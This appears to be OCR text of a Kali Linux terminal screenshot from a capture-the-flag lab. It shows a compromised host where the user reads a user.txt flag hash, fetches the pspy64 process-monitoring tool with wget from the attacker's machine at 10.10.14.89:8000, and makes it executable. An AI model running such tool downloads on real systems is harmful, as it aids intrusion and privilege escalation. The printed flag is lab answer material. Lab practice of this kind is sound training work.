 kali-linux-2023.1-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
3
10.10.14.89
10:47
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~ kali@kali: ~ kali@kali: ~/Downloads kali@kali: ~/Downloads
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Jun 22 10:43:37 2023 from 10.10.16.61
-bash-5.0$ ls
user.txt
-bash-5.0$ cat user.txt
69d7f68408d1c09e9e01e22d5734d976
-bash-5.0$ wget http://10.10.14.89/pspy64
--2023-06-22 10:46:10--  http://10.10.14.89/pspy64
Connecting to 10.10.14.89:80... failed: Connection refused.
-bash-5.0$ wget http://10.10.14.89:8000/pspy64
--2023-06-22 10:46:40--  http://10.10.14.89:8000/pspy64
Connecting to 10.10.14.89:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===================>] 2.96M 216KB/s in 15s
2023-06-22 10:46:56 (204 KB/s) - ‘pspy64’ saved [3104768/3104768]
-bash-5.0$ ls
pspy64  user.txt
-bash-5.0$ chmod +x pspy64
-bash-5.0$ ls
pspy64  user.txt
-bash-5.0$